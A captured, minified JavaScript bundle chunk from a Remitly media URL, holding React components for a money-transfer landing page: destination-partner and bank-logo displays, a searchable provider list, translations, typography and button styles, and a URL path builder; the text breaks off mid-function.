request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-16354e5ecc0a6d78f9c5.js
body_size: 10270
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[5322],{634466:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(283653);const o=[{key:r.A.EUCALYPTUS,value:r.A.EUCALYPTUS},{key:r.A.INDIGO,value:r.A.INDIGO},{key:r.A.INDIGO_DARK,value:r.A.INDIGO_DARK},{key:r.A.INDIGO_EXTRA_DARK,value:r.A.INDIGO_EXTRA_DARK},{key:r.A.JICAMA,value:r.A.JICAMA},{key:r.A.LIGHT,value:r.A.LIGHT},{key:r.A.MACADAMIA,value:r.A.MACADAMIA},{key:r.A.UBE,value:r.A.UBE},{key:r.A.WASABI,value:r.A.WASABI}]},952295:(e,t,n)=>{n.d(t,{A:()=>M});var r=n(585608),o=n(514041),i=n(294362),a=n(386863),s=n(627848),l=n(512662),c=n(508102),u=n(533064),d=n(606072),h=n(49376),m=n(977367),g=function(e){var t=e.style,n=t(d.Bq.center,(0,m.eV)("xl","top"),(0,m.eV)("lg","bottom"),{$nest:(0,r.Cl)({},d.pL.smDown((0,r.Cl)({},(0,m.eV)("lg","top"))))}),o=t((0,h.V)((0,m.Lc)("lg","bottom"),"marginBottom"));return{containerStyles:n,disclaimerStyles:t(m.cs.psmall,(0,m.Lc)("none","bottom"),(0,m.Lc)("xl","top")),headerContainer:o}},p=n(497496),f=n(357431),v=n(489243),y=function(e){var t=e.style,n=t((0,d.eV)("mdSm","horizontal"),(0,d.eV)("md","vertical"),m.Mi.greycliffCFFont,m.TA.psmall,{height:"100%",width:150,background:v.colorWhite,borderRadius:16,boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",cursor:"hover"}),o=t({width:126,height:64,display:"flex",justifyContent:"center",alignItems:"center"}),i=t({maxWidth:"100%",maxHeight:"100%"}),a=t((0,m.Lc)("sm","top"),{color:"#04829E"}),s=t({display:"flex",justifyContent:"center"}),l=t((0,m.Lc)("xs","right")),c=t((0,m.Lc)("sm","top")),u=t({fontSize:12,$nest:{"&:before":{verticalAlign:"middle"}}}),h=t({display:"flex",justifyContent:"center",alignItems:"stretch",flexWrap:"wrap",$nest:(0,r.Cl)((0,r.Cl)({},d.pL.mdUp({gap:"24px"})),d.pL.smDown({gap:"16px"}))}),g=t({$nest:(0,r.Cl)((0,r.Cl)({},d.pL.smDown((0,m.Lc)("md","vertical"))),d.pL.mdUp((0,m.Lc)("mdLg","vertical")))}),p=t({objectFit:"contain",$nest:(0,r.Cl)((0,r.Cl)({},d.pL.smDown((0,m.Lc)("mdLg","bottom"),{maxWidth:125})),d.pL.mdUp((0,m.Lc)("mdLg","right"),{maxHeight:48}))}),f=t((0,m.Lc)("md"),{borderTop:"1px solid ".concat(v.colorBrandGray6)}),y=t((0,m.Lc)("sm"),m.TA.h4),C=t((0,m.Lc)("xs"),m.TA.mobilePSmall,d.YU.semibold,{color:v.colorBrandRed9,fontStyle:"italic"}),E=t((0,m.Lc)("xs"),d.YU.semibold);return{container:n,logoContainer:o,logo:i,linkSection:a,linkedArrow:s,descriptionSection:c,forwardIcon:u,nameSection:l,flexed:h,staticLogosSection:g,staticLogo:p,partnerHelpSection:f,partnerHelpTitle:y,partnerHelpDisclaimer:C,partners:t((0,m.Lc)("sm")),partnerCounter:E,arrow:t((0,m.Lc)("xs","right"),{display:"flex",flexDirection:"column",justifyContent:"center"})}},C=n(412867),E=function(e){var t=e.logoUrl,n=e.logoAlt,r=e.url,a=e.placement,s=(0,c.Ay)(),l=(0,u.I)(y,s.styleSheet),d=s.context.imageOptimizationServiceUrl;return o.createElement("a",{href:r,onClick:function(){(0,C.U)({target:"linked-destinations",context:"destination-link",screen:s.componentName,properties:{href:r,inner_text:n,component_id:s.componentInstanceId}})}},o.createElement("div",{className:l.container},o.createElement("div",{className:l.logoContainer},o.createElement("img",{src:(0,p.p4)(d,t),loading:a===f.A.HERO?"eager":"lazy",alt:n,className:l.logo})),o.createElement("div",{className:l.linkSection},o.createElement("div",{className:l.linkedArrow},o.createElement("div",null,o.createElement("span",{className:l.nameSection},n||"Display name")),o.createElement("div",{className:l.arrow},o.createElement("span",{className:(0,i.Ly)("orca-icon-forward-arrow",l.forwardIcon)}))))))},A=function(e){var t=(0,c.Ay)().styleSheet,n=(0,u.I)(y,t);return o.createElement("div",{className:n.flexed},e.partnersInfo.map((function(e,t){return o.createElement(E,{key:e.destinationPartnerName+t.toString(),logoUrl:e.imageUrl,logoAlt:e.destinationPartnerName,url:e.link})})))},P=function(e){var t=(0,c.Ay)(),n=t.context,r=t.styleSheet,a=n.imageOptimizationServiceUrl,s=(0,u.I)(y,r);return o.createElement("div",{className:(0,i.Ly)(s.staticLogosSection,s.flexed)},e.logos.map((function(e){return o.createElement("img",{loading:"lazy",key:e.imageAlt,alt:e.imageAlt,src:(0,p.p4)(a,e.imageUrl),className:s.staticLogo})})))},S=n(167721),b=function(e){var t=e.style,n=t({display:"flex",height:"100px",justifyContent:"center"}),o=t({maxWidth:"100%",maxHeight:"100%",height:"auto",width:"auto",objectFit:"contain",margin:"auto",$nest:(0,r.Cl)({},d.pL.smDown({width:"200px"}))}),i=t({alignSelf:"center",display:"flex"}),a=t({rowGap:(0,m.YK)("lg")});return{logoPixel:t({width:1}),logoContainer:n,logo:o,link:i,rowGap:a}},x=function(e){var t=e.bankLogos,n=e.styles,r=o.useMemo((function(){return t.filter((function(e){return Boolean(e.linkTo)}))}),[t]);return o.createElement(o.Fragment,null,r.map((function(e,t){return o.createElement("a",{href:e.linkTo,target:"_blank",rel:"noreferrer noopener",key:t,title:e.imageAlt},o.createElement("img",{loading:"lazy",alt:e.imageAlt,className:null==n?void 0:n.logoPixel,width:"1",height:"100%",src:"[data-uri]"}))})))},w=function(e){var t=e.bankLogos,n=(0,c.Ay)(),a=n.context.imageOptimizationServiceUrl,s=(0,r.zs)(o.useState(!1),2),l=s[0],d=s[1],h=(0,u.I)(b,n.styleSheet),m=o.useCallback((function(){return d(!0)}),[]),g=o.useCallback((function(e){var t=e.currentTarget.href,r=e.currentTarget.title;(0,C.U)({target:"bank-logo-brandV1",context:"blog-logo-brandV1-link",screen:n.componentName,properties:{href:t,inner_text:r,component_id:n.componentInstanceId}})}),[n.componentName,n.componentInstanceId]),f=((null==t?void 0:t.length)||0)%3?"rm-col-md-3":"rm-col-md-4";return o.createElement(o.Fragment,null,!l&&o.createElement(x,{bankLogos:t,styles:h}),o.createElement(S.A,{styleSheet:n.styleSheet,onContentVisible:m},o.createElement("div",{className:(0,i.Ly)("rm-row","justify-content-center",h.rowGap)},t.map((function(e,t){var n=o.createElement("img",{loading:"lazy",src:(0,p.p4)(a,e.imageUrl),alt:e.imageAlt,className:h.logo});return o.createElement("div",{className:(0,i.Ly)("rm-col-xs-12","rm-col-sm-6","rm-col-md-4","rm-col-lg-3","rm-col-xl-2","flex-column",f,"align-self-center",h.logoContainer),key:t},e.linkTo?o.createElement("a",{href:e.linkTo,target:"_blank",rel:"noreferrer noopener",key:t,title:e.imageAlt,onClick:g},n):n)})))))};w.displayName="BankLogosComponent";var N=n(326438),R=n(129677),L=n(283653),I=function(){var e=(0,c.Ay)(),t=e.context,n=e.styleSheet,i=(0,u.I)(y,n),a=(0,r.zs)((0,o.useState)(!1),2),s=a[0],l=a[1],d=(0,o.useCallback)((function(){var e,n=t.destinations||{};return(e=[]).concat.apply(e,(0,r.fX)([],(0,r.zs)(Object.values(n)),!1))}),[t.destinations]),h=(0,o.useCallback)((function(){var e=d();return(0,r.fX)([],(0,r.zs)(new Set(e.map((function(e){return e.name})))),!1)}),[d])(),m=s?h:h.slice(0,5),g="Destination Partner count: ".concat(h.length),p=(0,o.useCallback)((function(){l(!0)}),[]),f=(0,o.useCallback)((function(){l(!1)}),[]);return o.createElement("div",{className:i.partnerHelpSection},o.createElement("div",{className:i.partnerHelpDisclaimer},"NOTE: this section is displayed only in Caribou. It will not be shown in the Landing Page."),o.createElement("div",{className:i.partnerHelpTitle},"Destination Partner Match Names"),o.createElement("div",{className:i.partnerCounter},g),o.createElement("div",{className:i.partners},m.map((function(e){return o.createElement("div",{key:e},e)}))),!s&&o.createElement(N.j,{variant:R.B.SECONDARY,styleSheet:n,theme:L.A.INDIGO,onClick:p},"Show more"),s&&o.createElement(N.j,{variant:R.B.PRIMARY,styleSheet:n,theme:L.A.INDIGO,onClick:f},"Hide"))},_=n(830965),T=n(974136),k=n(122466),H=n(72632),O=n(634958),U=function(e){var t=e.style;return{arrow:t((0,m.Lc)("sm","left"),{display:"flex",alignItems:"center"}),container:t((0,m.Lc)("lg","top"),{display:"inline-block"}),desktopContainer:t({position:"relative",display:"flex",justifyContent:"center",$nest:(0,r.Cl)({},d.pL.mdDown({display:"none"}))}),desktopMenuContainer:t((0,m.eV)("md"),{backgroundColor:v.colorWhite,maxHeight:"483px",maxWidth:"900px",overflowY:"scroll",position:"absolute",top:"5px",width:"calc(65vw)",zIndex:m.IQ.modal}),mobileContainer:t({$nest:(0,r.Cl)({},d.pL.lgUp({display:"none"}))}),providerOption:t((0,m.eV)("sm","vertical"),(0,m.eV)("md","horizontal"),(0,d.zm)("white",v.colorBrandIndigo4),m.Mi.greycliffCFFont,m.TA.mobileP,{display:"flex",justifyContent:"space-between",width:"100%"}),viewMoreContainer:t(m.Mi.greycliffCFFont,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer"})}};const W=new(n(560147).S)({Search:{bn:"সার্চ করুন",de:"Suchen",en:"Search",es:"Buscar",fr:"Rechercher",hi:"Search karein",it:"Cerca",ja:"検索",ko:"검색",nl:"Zoeken",pl:"Wyszukaj",pt:"Pesquisar",ro:"Căutare",th:"ค้นหา",tl:"Maghanap",tr:"Ara",vi:"Tìm kiếm",zh:"搜索"},"View more":{bn:"আরও দেখুন",de:"Mehr anzeigen",en:"View more",es:"Ver más",fr:"Afficher plus",hi:"Aur dekhein",it:"Vedi altro",ja:"さらに表示",ko:"더 보기",nl:"Meer bekijken",pl:"Wyświetl więcej",pt:"Ver mais",ro:"Vezi mai multe",th:"ดูเพิ่มเติม",tl:"Tumingin ng higit pa",tr:"Daha fazlasını görüntüle",vi:"Xem thêm",zh:"查看更多"}});var z=function(e){var t=e.theme,n=(0,c.Ay)(),i=n.context,a=n.locale,s=n.styleSheet,l=(0,u.I)(U,s),d=(0,O.W)(a,W),h=o.useRef(null),m=o.useRef(null),g=o.useRef(null),p=(0,r.zs)(o.useState(!1),2),f=p[0],v=p[1],y=o.useCallback((function(){return v(!f)}),[f,v]),C=function(){var e;null===(e=null==g?void 0:g.current)||void 0===e||e.close(),v(!1)};o.useEffect((function(){if(f)return function(){var e,t;null===(e=null==g?void 0:g.current)||void 0===e||e.open((function(){var e;null===(e=null==g?void 0:g.current)||void 0===e||e.focusTypeToFind()})),null===(t=null==m?void 0:m.current)||void 0===t||t.focus()}(),document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){h.current&&!h.current.contains(e.target)&&C()}function t(e){"Escape"===e.key&&C()}}),[f]),o.useEffect((function(){var e=function(e){var t;e.persisted&&(null===(t=null==g?void 0:g.current)||void 0===t||t.close())};return window.addEventListener("pageshow",e),function(){window.removeEventListener("pageshow",e)}}),[]);var E,A,P,S=function(){f&&C()},b=new H.K(i,a).withTargetCountryPrefix("providers-"),x=i.providers.sort((function(e,t){return e.displayName.localeCompare(t.displayName)})).map((function(e){return{selected:!1,value:e,label:e.displayName,anchor:b.withPostFix("send-money-to-".concat(e.urlParam.toLocaleLowerCase())).build()}})),w=function(e){return o.createElement("a",{className:l.providerOption,key:e.value.id,href:e.anchor},e.label)};return o.createElement("div",{className:l.container,ref:h},o.createElement(N.j,{onClick:y,variant:R.B.PRIMARY,styleSheet:s,theme:t},o.createElement("div",{className:l.viewMoreContainer},d("View more"),o.createElement("div",{className:(0,_.classes)(l.arrow,"orca-icon orca-icon-down-arrow after")}))),(E="destinations-providers-listbox-".concat(n.componentInstanceId),A=o.createElement("div",{className:l.mobileContainer},o.createElement(T.A,(0,r.Cl)({ref:g,options:x,renderOption:w,placeholder:d("Search"),onClose:S,chunkSize:30,searchboxName:"search-provider-name",fullScreenLimitedWidth:!0,preventReorder:!0,navigateOnSelectAnchor:!0,withFloatingLabel:!0,withOptionsCycling:!0,labelText:d("Search"),listboxId:E},n))),P=o.createElement("div",{className:l.desktopContainer},o.createElement(k.A,(0,r.Cl)({className:l.desktopMenuContainer,ref:m,options:x,renderOption:w,placeholder:d("Search"),chunkSize:30,onClose:S,searchboxName:"search-provider-name",listboxId:E,withOptionsCycling:!0},n))),o.createElement(o.Fragment,null,A,f&&P)))},D=function(e){var t,n=e.header,d=e.description,h=e.bankLogos,m=e.disclaimer,p=e.theme,f=(0,c.Ay)(),v=(0,u.I)(g,f.styleSheet),y=!!e.destinationPartnerInfo&&(null===(t=e.destinationPartnerInfo)||void 0===t?void 0:t.length)>0,C=e.destinationPartnerInfo||[],E=y&&void 0===f.context.pageTypeSegment,S=e.viewMoreProvidersEnabled&&"true"!==e.hideFullList&&f.context.providers.length>C.length;return o.createElement(s.A,{theme:e.theme},o.createElement("div",{className:(0,i.Ly)("rm-container",v.containerStyles)},o.createElement(a.A,(0,r.Cl)({header:n,subheader:d,theme:e.theme,placement:e.placement,containerClassName:v.headerContainer},f)),y&&o.createElement("div",null,o.createElement(A,{partnersInfo:C,placement:e.placement}),!S&&o.createElement(P,{logos:e.bankLogos})),Boolean(null==h?void 0:h.length)&&!y&&o.createElement(w,(0,r.Cl)({},f,{bankLogos:h})),S&&o.createElement(z,{theme:p}),m&&o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-12"},o.createElement("div",{className:v.disclaimerStyles},o.createElement(l._,{text:m,theme:e.theme})))),E&&o.createElement(I,null)))};D.displayName="DestinationsComponent";const M=D},54943:(e,t,n)=>{var r;n.d(t,{A:()=>o}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(r||(r={}));const o=r},475331:(e,t,n)=>{n.d(t,{Sq:()=>s,qt:()=>i});n(514041);var r=n(749652),o=n(344279),i=function(e,t){var n=(0,o.q)(t,e);return function(e,t){return function(e,t,n){var r=t[e];if(r&&n)Object.keys(n).forEach((function(e){r=r.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!r)return e;return r}(e,n,t)}},a=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(r){t[r]||(t[r]={}),t[r][n]=e[n][r]}))})),t},s=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var o=e.dict[n];Object.keys(o).forEach((function(e){var t,n;"object"==typeof o[e]&&"translationsForEUSimple"===e&&Object.assign(o,(t=o[e],n={},r.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=o})),{i18nData:a(t),identifier:e.identifier}}},386863:(e,t,n)=>{n.d(t,{A:()=>p});var r=n(585608),o=n(514041),i=n(294362),a=n(977367),s=n(235167),l=n(357431),c=n(553692),u=n(606072),d=n(508102),h=n(509034),m=n(512662),g=function(e){switch(e){case"quote":return"span";case"plarge":case"psmall":return"p";default:return e}};const p=function(e){var t=e.header,n=e.subheader,p=e.preheader,f=e.theme,v=e.placement,y=void 0===v?l.A.COMPONENT:v,C=e.subheaderTag,E=void 0===C?"p":C,A=e.preHeaderTag,P=void 0===A?"p":A,S=e.containerClassName,b=void 0===S?"":S,x=e.textAlign,w=(0,d.Ay)(),N=w.context,R=w.styleSheet,L=function(e){return e?"object"==typeof(t=e)&&"mobile"in t&&"desktop"in t?e:{mobile:e,desktop:e}:{mobile:c.A.CENTER,desktop:c.A.CENTER};var t}(x),I="common.ComponentHeader-".concat(f,"-").concat(y,"-").concat(L.mobile,"-").concat(L.desktop),_=(0,s.G)(N,I,function(e,t,n,o){var i=e.style,s=i(o.mobile===o.desktop?u.Bq[o.mobile]:(0,r.Cl)((0,r.Cl)({},u.Bq[o.mobile]),{$nest:(0,r.Cl)({},u.pL.lgUp(u.Bq[o.desktop]))}),(0,u.Lc)("lg","bottom")),l=i({margin:0,padding:0}),c=a.cs[t],d=i({margin:0,padding:0,$nest:(0,r.Cl)((0,r.Cl)({},u.pL.smDown((0,u.Lc)("mdSm","top"))),u.pL.mdUp((0,u.Lc)("md","top")))},c),h=a.cs[n];return{container:s,header:l,subheader:d,preheader:"".concat(i({margin:0,padding:0,$nest:(0,r.Cl)((0,r.Cl)({},u.pL.smDown((0,u.Lc)("mdSm","top"))),u.pL.mdUp((0,u.Lc)("md","top")))})," ").concat(i(h))}}(R,E,P,L)),T=g(E),k=g(P);return o.createElement("div",{className:(0,i.Ly)(_.container,b)},o.createElement("div",{className:"rm-row justify-content-center"},o.createElement("div",{className:"rm-col-12 rm-col-md-10"},p&&o.createElement(k,{className:_.preheader},o.createElement(m._,{text:p,theme:f})),t&&o.createElement(h.A,{placement:y,className:_.header,generateMarkdown:!0,theme:f},t),n&&o.createElement(T,{className:_.subheader},o.createElement(m._,{text:n,theme:f})))))}},509034:(e,t,n)=>{n.d(t,{A:()=>l});var r=n(514041),o=n(357431),i=n(512662),a=n(306522),s=function(e){var t=e.placement,n=e.children,s=void 0===n?"":n,l=e.generateMarkdown,c=void 0!==l&&l,u=e.className,d=void 0===u?"":u,h=e.theme,m=t===o.A.HERO?"h1":"h2";return r.createElement(a.o,{className:d,variant:m,fallbackTheme:h},c?r.createElement(i._,{text:s,theme:h}):s)};const l=s;s.displayName="HeaderPlacementBrandV1"},589750:(e,t,n)=>{n.d(t,{p:()=>s,w:()=>l});var r=n(514041),o=n(283653),i=n(100262),a=r.createContext(void 0),s=function(e){var t=r.useContext(a);return t?t.themeConfig:(0,i.iV)(e||o.A.LIGHT)},l=function(e){var t=e.theme,n=e.children,o=r.useMemo((function(){return(0,i.iV)(t)}),[t]),s=r.useMemo((function(){return{theme:t,themeConfig:o}}),[t,o]);return r.createElement(a.Provider,{value:s},n)}},306522:(e,t,n)=>{n.d(t,{o:()=>g});var r=n(514041),o=n(294362),i=n(508102),a=n(533064),s=n(589750),l=n(585608),c=n(832732),u=n(100262),d='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),h='"GreycliffCF", '.concat(d),m={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},g=function(e){var t=e.variant,n=void 0===t?"p":t,d=e.tag,g=e.className,p=e.id,f=e.children,v=e.fallbackTheme,y=(0,i.Ay)().styleSheet,C=(0,s.p)(v),E=(0,a.I)((function(e){return function(e,t){var n=e.style,r=t||u._k;return{h1:n({fontWeight:c.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,u.Vd)("fontSizeHeadingH1"),{$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:c.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,u.Vd)("fontSizeHeadingH2"),{$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:c.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:c.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:22}))}),h5:n((0,u.Vd)("fontSizeHeadingH5"),{fontWeight:c.fontWeights.fontWeightHeadingH5,lineHeight:c.lineHeights.lineHeightHeadingH5}),h6:n((0,u.Vd)("fontSizeHeadingH6"),{fontWeight:c.fontWeights.fontWeightHeadingH6,lineHeight:c.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:c.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:c.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:c.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:14}))}),label:n((0,u.Vd)("fontSizeLabelL3"),(0,u.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:h,color:r.typography.text})}}(e,C)}),y),A=d||function(e){return e in m?m[e]:e}(n);return r.createElement(A,{id:p,className:(0,o.Ly)(E[n],E.text,g)},f)}},129677:(e,t,n)=>{var r;n.d(t,{B:()=>r}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary",e.PRIMARY_ONLY="primary_only"}(r||(r={}))},326438:(e,t,n)=>{n.d(t,{j:()=>s});var r=n(514041),o=n(294362),i=n(589750),a=n(520562),s=function(e){var t=e.onClick,n=e.disabled,s=e.className,l=e.styleSheet,c=e.variant,u=e.theme,d=e.children,h=e.value,m=e.testId,g=e.type,p=e.shape,f=e.size,v=(0,i.p)(u),y={shape:p,size:f},C=(0,a.f)(l,c,v,n,y);return r.createElement("button",{className:(0,o.Ly)(C,s),onClick:t,disabled:n,value:h,type:g,"data-testid":null!=m?m:""},d)};s.displayName="ButtonTangram"},520562:(e,t,n)=>{n.d(t,{f:()=>d});var r=n(585608),o=n(832732),i=n(129677),a=n(100262),s=n(606072),l=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,a.Vd)("fontSizeBodyP2")),{fontWeight:parseInt(o.fontWeights.fontWeightButtonB2,10),lineHeight:o.lineHeights.lineHeightButtonB2}),a.Mi.base),c={medium:(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,a.IR)("xl","horizontal")),(0,a.IR)("md","vertical")),{minHeight:a.e3.button}),small:(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,a.IR)("md","horizontal")),(0,a.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,r.Cl)({},s.pL.xsOnly((0,r.Cl)({minHeight:a.e3.buttonSmall},(0,a.IR)("sm","vertical"))))})},u={rounded:(0,a.vI)("full"),rectangular:(0,a.vI)("sm")},d=function(e,t,n,o,s){var d=t===i.B.PRIMARY_ONLY?i.B.PRIMARY:t,h=n.button[d],m=(null==s?void 0:s.shape)||"rounded",g=(null==s?void 0:s.size)||"medium",p="small"===g,f=t===i.B.SECONDARY,v=c[g],y=p&&f,C=(0,a.rH)(y?"transparent":h.border,"focused");return e.style(u[m],l,C,(0,r.Cl)((0,r.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:(0,a.uI)("iconToText"),cursor:o?"not-allowed":"pointer",pointerEvents:o?"none":"auto",backgroundColor:h.background,color:h.text,opacity:o?a.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},v),{$nest:(0,r.Cl)((0,r.Cl)({},v.$nest),{"&:hover":o?{}:{backgroundColor:h.backgroundHover,color:h.textHover,borderColor:y?"transparent":h.borderHover,textDecoration:"none"},"&:focus-visible":(0,r.Cl)({},(0,a.TR)(n.focusOutline)),"&:active":o?{}:{backgroundColor:h.backgroundPressed,color:h.textPressed,borderColor:y?"transparent":h.borderPressed,textDecoration:"none"}})}))}},167721:(e,t,n)=>{n.d(t,{A:()=>s});var r=n(585608),o=n(514041),i=n(294362);n(566870);var a=function(e){var t=e.children,n=e.className,a=e.tag,s=void 0===a?"div":a,l=e.rootMargin,c=e.threshold,u=void 0===c?0:c,d=e.onContentVisible,h=(0,r.zs)(o.useState(!1),2),m=h[0],g=h[1],p=o.useMemo((function(){return function(e,t){return{containerStyles:e.style({opacity:0,transition:"all .5s ease-in-out"}),contentVisibleStyles:t?e.style({opacity:1}):null}}(e.styleSheet,m)}),[m]),f=p.containerStyles,v=p.contentVisibleStyles,y=function(e){var t=o.useRef(null),n=o.useRef(null),i=e.rootMargin,a=void 0===i?"0px":i,s=e.threshold,l=void 0===s?0:s,c=e.onIntersectionChanged,u=o.useCallback((function(){(null==n?void 0:n.current)&&n.current.disconnect()}),[n]),d=o.useCallback((function(e){var n=(0,r.zs)(e,1)[0].isIntersecting;c&&c({isIntersecting:n,disconnect:u,ref:t})}),[u,c]);return o.useEffect((function(){var e={rootMargin:a,threshold:l},r=t.current,o=new IntersectionObserver(d,e);return n.current=o,r&&o&&o.observe(r),function(){o&&o.disconnect()}}),[t,a,l,d]),{ref:t,disconnect:u}}({rootMargin:l,threshold:u,onIntersectionChanged:o.useCallback((function(e){var t=e.isIntersecting,n=e.disconnect;t&&(n(),g(!0),d&&d())}),[d])}).ref,C=m&&t?o.Children.only(t):null;return o.createElement(s,{className:(0,i.Ly)(f,v,n),ref:y},C)};a.displayName="LazyLoad";const s=a},634958:(e,t,n)=>{n.d(t,{W:()=>i});var r=n(514041),o=n(475331);function i(e,t){return r.useMemo((function(){return(0,o.qt)((0,o.Sq)(t),e)}),[e,t])}},553692:(e,t,n)=>{var r;n.d(t,{A:()=>o}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(r||(r={}));const o=r},357431:(e,t,n)=>{var r;n.d(t,{A:()=>o}),function(e){e.HERO="hero",e.COMPONENT="component"}(r||(r={}));const o=r},49376:(e,t,n)=>{n.d(t,{V:()=>r});var r=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return Object.keys(e).reduce((function(n,r){var o=e[r];return t.includes(r)?n[r]="".concat(o,"!important"):n[r]=o,n}),{})}},72632:(e,t,n)=>{n.d(t,{K:()=>s});var r=n(585608),o=n(749652),i=n(885289),a=n(454256),s=function(){function e(e,t){this._landingPaths={},this._locale={country:o.Ay.USA.iso2,language:i.Fw},this.SWIFT_CODES_SEGMENT="swift-codes",this.PROVIDERS_SEGMENT="providers-",this.SHARE_SEGMENT="share-",this.IBAN_SEGMENT="iban",this.ROUTING_NUMBERS_SEGMENT="routing-numbers",this.CURRENCY_CONVERTER="currency-converter",this.PRICING="pricing",this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE="pricing",this._context=e,this._locale=t,this._landingPaths.sourceCountry=this._context.corridor.sendingCountry.iso2,this._landingPaths.lang=this._locale.language||i.YU.ENG.iso2,this.includeTargetCountry()}return e.prototype.withTargetCountryBySegment=function(e,t){var n=this._landingPaths.targetCountry&&""!==this._landingPaths.targetCountry?this._landingPaths.targetCountry:(0,a.UA)(e);return this.overrideTargetCountry("".concat(t).concat(n)),this},e.prototype.defaultTargetCountry=function(e){return this._landingPaths.defaultTargetCountry=e,this.includeTargetCountry(),this._landingPaths.targetCountry||this.overrideTargetCountry((0,a.UA)(e)),this},e.prototype.includeTargetCountry=function(){var e=this.getPathFromCanonicalUrl(),t=e?e.split("/").filter(Boolean):[],n=(0,r.zs)(t,3)[2];return!n&&!this._context.corridor.receivingCountry||this.isHomeOrLandingPath(t)||this.isReferralPath(t)||this.isProvidersRequestPath(t)||this.isSwiftCodesRequestPath(t)||this.isIbanRequestPath(t)||this.isRoutingNumbersRequestPath(t)||this.isCurrencyConverterRequestPath(t)?(this._landingPaths.targetCountry=(0,a.UA)(this._context.corridor.receivingCountry),this):(this._landingPaths.targetCountry=n||(0,a.UA)(this._context.corridor.receivingCountry),this)},e.prototype.withoutTargetCountry=function(){return this._landingPaths.targetCountry=void 0,this},e.prototype.withPostFix=function(e){return this._landingPaths.postfixPath=this.removeLeadingTrailingSlash(e),this},e.prototype.useTargetCountryISO3=function(){var e,t=this._context.corridor;return this._landingPaths.targetCountry=t.receivingCountry?t.receivingCountry.iso3:null===(e=this._landingPaths.defaultTargetCountry)||void 0===e?void 0:e.iso3,this},e.prototype.useTargetCountry=function(){var e=this._context.corridor.receivingCountry||this._landingPaths.defaultTargetCountry;return e&&(this._landingPaths.targetCountry=(0,a.UA)(e)),this},e.prototype.overrideLang=function(e){return this._landingPaths.lang=e,this},e.prototype.overrideSourceCountry=function(e){return this._landingPaths.sourceCountry=e,this},e.prototype.overrideTargetCountry=function(e){return this._landingPaths.targetCountry=e,this},e.prototype.removeLeadingTrailingSlash=function(e){return"/"==e.charAt(0)&&(e=e.substr(1)),"/"==e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),e},e.prototype.withTargetCountryPrefix=function(e){return this._landingPaths.targetCountry&&(this._landingPaths.targetCountry=e+this._landingPaths.targetCountry),this},e.prototype.withPostFixFromPath=function(e){var t;void 0===e&&(e="");var 